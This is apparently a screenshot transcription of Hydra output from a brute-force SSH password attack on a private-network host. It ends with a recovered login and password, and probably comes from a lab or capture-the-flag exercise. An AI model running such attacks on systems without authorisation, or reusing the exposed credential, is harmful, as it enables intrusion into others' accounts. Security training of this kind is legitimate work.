 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-21 20:05:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://192.168.1.138:22/
[STATUS] 569.00 tries/min, 569 tries in 00:01h, 14343869 to do in 420:09h, 25 active
[STATUS] 491.33 tries/min, 1474 tries in 00:03h, 14342964 to do in 486:32h, 25 active
[STATUS] 462.43 tries/min, 3237 tries in 00:07h, 14341201 to do in 516:53h, 25 active
[22][ssh] host: 192.168.1.138   login: pacogerente   password: dipset1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-21 20:13:44